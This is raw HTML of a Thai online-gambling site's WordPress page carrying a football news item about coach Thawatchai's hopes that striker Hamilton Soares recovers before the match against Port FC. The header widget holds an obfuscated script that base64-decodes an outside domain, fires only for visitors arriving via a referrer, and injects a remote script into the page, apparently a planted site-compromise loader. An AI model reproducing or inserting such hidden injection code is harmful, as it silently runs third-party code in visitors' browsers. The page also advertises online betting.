#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.ufa181.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.ufa181.com/wp-content/themes/ufadb88net/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://www.ufa181.com/wp-content/themes/ufadb88net/css/flexslider.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.ufa181.com/wp-content/themes/ufadb88net/css/magnific-popup.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.ufa181.com/wp-content/uploads/master-slider/custom.css?ver=7' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.ufa181.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.ufa181.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ufa181.com/wp-content/themes/ufadb88net/js/html5shiv.min.js?ver=6.6.1" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.ufa181.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ufa181.com/wp-json/wp/v2/posts/16374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ufa181.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.ufa181.com/?p=16374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ufa181.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufa181.com%2Fufabet-news-%25e0%25b8%25ab%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%258d-%25e0%25b9%2582%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ufa181.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ufa181.com%2Fufabet-news-%25e0%25b8%25ab%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%2584%25e0%25b8%25b1%25e0%25b8%258d-%25e0%25b9%2582%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b1%2F&#038;format=xml" />
<script type="rocketlazyloadscript">var ms_grabbing_curosr = 'https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.0 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #a58556;
			}

            .th-readmore {
                background: #a58556;
            }           

            a:hover {
                color: #a58556;
            } 

            .main-navigation a:hover {
                background-color: #a58556;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #a58556;
            }

            #main-nav-button:hover {
                background-color: #a58556;
            }

            .post-navigation .post-title:hover {
                color: #a58556;
            }

            .top-navigation a:hover {
                color: #a58556;
            }

            .top-navigation ul ul a:hover {
                background: #a58556;
            }

            #top-nav-button:hover {
                color: #a58556;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #a58556;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #a58556;
            }

            .nav-links .current {
                background: #a58556;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #a58556;
            }

            .footer-widget-title {
                border-bottom: 2px solid #a58556;
            }

            .widget-area a:hover {
                color: #a58556;
            }

            .footer-widget-area .widget a:hover {
                color: #a58556;
            }

            .site-info a:hover {
                color: #a58556;
            }

            .search-form .search-submit {
                background: #a58556;
            }

            .hmb-entry-title a:hover {
                color: #a58556;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #a58556;
            }

            .hms-title a:hover {
                color: #a58556;
            }

            .hmw-grid-post .post-title a:hover {
                color: #a58556;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #a58556;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #a58556;
            }

            a.hm-viewall {
                background: #a58556;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #a58556;
            }

            .site-title a {
                color: #a58556;
            }

            .hitmag-post .entry-title a:hover {
                color: #a58556;
            }

            .hitmag-post .entry-meta a:hover {
                color: #a58556;
            }

            .cat-links a {
                color: #a58556;
            }

            .hitmag-single .entry-meta a:hover {
                color: #a58556;
            }

            .hitmag-single .author a:hover {
                color: #a58556;
            }

            .hm-author-content .author-posts-link {
                color: #a58556;
            }

            .hm-tags-links a:hover {
                background: #a58556;
            }

            .hm-tagged {
                background: #a58556;
            }

            .hm-edit-link a.post-edit-link {
                background: #a58556;
            }

            .arc-page-title {
                border-bottom: 2px solid #a58556;
            }

            .srch-page-title {
                border-bottom: 2px solid #a58556;
            }

            .hm-slider-details .cat-links {
                background: #a58556;
            }

            .hm-rel-post .post-title a:hover {
                color: #a58556;
            }

            .comment-author a {
                color: #a58556;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #a58556;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #a58556;
            }

            .required {
                color: #a58556;
            }

            blockquote {
                border-left: 3px solid #a58556;
            }

            .comment-reply-title small a:before {
                color: #a58556;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #a58556;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #a58556;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #a58556;
            }		</style>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.ufa181.com/wp-content/uploads/2021/08/181bg.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.ufa181.com/wp-content/uploads/2021/08/cropped-logo181-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ufa181.com/wp-content/uploads/2021/08/cropped-logo181-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ufa181.com/wp-content/uploads/2021/08/cropped-logo181-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ufa181.com/wp-content/uploads/2021/08/cropped-logo181-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:link{
text-decoration: none;
color: #FFD593;
}

a:hover{
color: #C27837;
}

a:visited{
text-decoration: none;
color: #FFD593;
}

.menu a:link {
	color: #010C12;
}

.menu a:visited {
	color: #010C12;
}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a {
	background: linear-gradient(to right, rgba(148,104,53,0) 0%,rgba(156,115,65,0) 4%,rgba(246,242,198,1) 50%,rgba(158,118,68,0) 95%,rgba(148,104,53,0) 100%);
}

.main-navigation a:hover {
	background: linear-gradient(to right, rgba(148,104,53,0) 0%,rgba(156,115,65,0) 4%,rgba(246,242,198,1) 50%,rgba(158,118,68,0) 95%,rgba(148,104,53,0) 100%);
}

.hitmag-single .entry-title {
	font-size: 30px;
/* 	color: 	#FFC300 */
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="post-template-default single single-post postid-16374 single-format-standard custom-background wp-custom-logo _masterslider _ms_version_3.10.0 th-right-sidebar elementor-default elementor-kit-16957">

<div data-rocket-location-hash="88bf6e4e9b691b5d27b3cda6e2776eda" id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		
		<div data-rocket-location-hash="b6057e304d814beb368bec576abb8d22" class="header-main-area">
			<div data-rocket-location-hash="7e45e9af07e15e1f712b721d0642dee7" class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.ufa181.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="388" height="206" src="https://www.ufa181.com/wp-content/uploads/2021/08/logo181-long.png" class="custom-logo" alt="ufa181" decoding="async" srcset="https://www.ufa181.com/wp-content/uploads/2021/08/logo181-long.png 388w, https://www.ufa181.com/wp-content/uploads/2021/08/logo181-long-300x159.png 300w" sizes="(max-width: 388px) 100vw, 388px" /></a>					</div><!-- .hm-logo -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div data-rocket-location-hash="fe7220aa0cae99ffd483546997be87e7" class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-226"><a href="https://www.ufa181.com/">หน้าหลัก</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.ufa181.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81/">สมัครสมาชิก</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.ufa181.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
<li id="menu-item-18536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18536"><a href="https://www.ufa181.com/category/ufa181/">บทความ</a>
<ul class="sub-menu">
	<li id="menu-item-18576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18576"><a href="https://www.ufa181.com/category/ufa181/football-betting/">แทงบอลออนไลน์</a></li>
	<li id="menu-item-18578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18578"><a href="https://www.ufa181.com/category/ufa181/slot-online/">สล็อตออนไลน์</a></li>
	<li id="menu-item-18579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18579"><a href="https://www.ufa181.com/category/ufa181/baccarat/">บาคาร่าออนไลน์</a></li>
	<li id="menu-item-18577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18577"><a href="https://www.ufa181.com/category/ufa181/bet/">พนันออนไลน์</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.ufa181.com/%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b8%96%e0%b8%ad%e0%b8%99/">ฝาก-ถอน</a></li>
<li id="menu-item-12803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12803"><a href="https://www.ufa181.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-ufabet/">วิธีเล่น UFABET</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.ufa181.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>					
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

		<!-- MasterSlider -->
		<div data-rocket-location-hash="2b091d2a824a6b6987cedd30846bcab9" id="P_MS63875dfc5a9a7" class="master-slider-parent msl ms-parent-id-1" style="max-width:1200px;">

			
			<!-- MasterSlider Main -->
			<div id="MS63875dfc5a9a7" class="master-slider ms-skin-default" >
				 				 
				<div  class="ms-slide" data-delay="3" data-fill-mode="fill"  >
					<img width="1" height="1" src="https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="แทงบอลโลก" title="" data-src="https://www.ufa181.com/wp-content/uploads/2022/11/181fifa_banner23.jpg" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fill"  >
					<img width="1" height="1" src="https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="แทงบอล" title="" data-src="https://www.ufa181.com/wp-content/uploads/2022/06/181banner-new1-3.jpg" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
				</div>
				<div  class="ms-slide" data-delay="3" data-fill-mode="fit"  >
					<img width="1" height="1" src="https://www.ufa181.com/wp-content/plugins/master-slider/public/assets/css/blank.gif" alt="ufabet" title="" data-src="https://www.ufa181.com/wp-content/uploads/2021/08/logo181-banner2_0.jpg" />


	<div class="ms-thumb" ><div class="ms-tab-context"><div class=&quot;ms-tab-context&quot;></div></div>
</div>
				</div>

			</div>
			<!-- END MasterSlider Main -->

			 
		</div>
		<!-- END MasterSlider -->

		<script type="rocketlazyloadscript">
		(function ( $ ) {
			"use strict";

			$(function () {
				var masterslider_a9a7 = new MasterSlider();

				// slider controls

				// slider setup
				masterslider_a9a7.setup("MS63875dfc5a9a7", {
						width           : 1200,
						height          : 600,
						minHeight       : 0,
						space           : 0,
						start           : 1,
						grabCursor      : true,
						swipe           : true,
						mouse           : true,
						layout          : "boxed",
						wheel           : false,
						autoplay        : true,
						instantStartLayers:false,
						loop            : true,
						shuffle         : false,
						preload         : 0,
						heightLimit     : true,
						autoHeight      : false,
						smoothHeight    : true,
						endPause        : false,
						overPause       : true,
						fillMode        : "fill",
						centerControls  : true,
						startOnAppear   : false,
						layersMode      : "center",
						hideLayers      : false,
						fullscreenMargin: 0,
						speed           : 20,
						dir             : "h",
						parallaxMode    : 'swipe',
						view            : "basic"
				});

				
				window.masterslider_instances = window.masterslider_instances || [];
				window.masterslider_instances.push( masterslider_a9a7 );
			 });

		})(jQuery);
		</script>

	<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
		<div class="hm-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-16374" class="hitmag-single post-16374 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-261 tag-8">
	<header class="entry-header">
		<h1 class="entry-title">UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ</h1>		<div class="entry-meta">
					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p>“ธวัชชัย ดำรงอ่องตระกูล” หัวหน้าผู้ฝึกสอนของหนองบัวฯ พิชญ เอฟซี ยอมรับว่าเป็นห่วงสภาพความฟิตของลูกทีม หลังจากที่ต้องเจอกับโปรแกรมที่ค่อนข้างถี่ และหวังว่า “แฮมิลตัน ซัวเรส” กองหน้าชาวบราซิล ซึ่งเป็นดาวซัลโวของลีกในขณะนี้ จะหายทันในเกมที่จะเปิดบ้านพบกับ “สิงห์เจ้าท่า” การท่าเรือ เอฟซี ในศึกฟุตบอลไฮลักซ์ รีโว่ ไทยลีก 2021/22 นัดส่งท้ายเลกแรก วันเสาร์นี้</p>
<p><img decoding="async" class="alignnone size-full wp-image-24318" src="https://www.ufadb88.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg" alt="ธวัชชัย ดำรงอ่องตระกูล" width="2048" height="1365" /></p>
<p>“แฮมิลตัน” มีอาการบาดเจ็บจนต้องเปลี่ยนตัวออก ในเกมที่บุกไปพ่ายให้กับ “ราชันมังกร” ราชบุรี มิตรผล เอฟซี 2-3 เมื่อวันอาทิตย์ที่ผ่านมา</p>
<p>โดย “โค้ชวัง” ได้กล่าวถึงความพร้อมของทีม ในงานแถลงข่าว Revo Thai League Meet the press ว่า</p>
<p><strong><em>“นี่เป็นเกมสุดท้ายของเลกแรก แน่นอนว่าแฟนบอลก็รอที่จะดูการที่ทีมเราจะได้เจอกับทีมชั้นนำครับ</em></strong></p>
<p><strong><em>ผมเป็นห่วงเรื่องสภาพร่างกายนักเตะอยู่บ้างครับ ก่อนเจอราชบุรีเราเล่นเกมตกค้าง แล้วเราก็เพิ่งเล่นบอลถ้วยมา เราคงต้องดูเรื่องสภาพร่างกายนักเตะของเราให้ดีครับ</em></strong></p>
<p><strong><em>เรายังต้องรอเช็คฟิตของแฮมิลตันครับ ต้องดูว่าเขาจะพร้อม และเหมาะสมแค่ไหนกับการลงสนามในเกมนี้ ตอนนี้เราก็ให้เขาได้พักเต็มที่ หลังเจ็บจากเกมกับราชบุรี แต่เราเองก็เตรียมแท็คติกไว้รองรับแล้ว หาก แฮมิลตัน ไม่ได้ลงสนาม เราก็พยายามเน้นแท็คติกให้กับน้องๆ ในทีมที่เหลือครับ</em></strong></p>
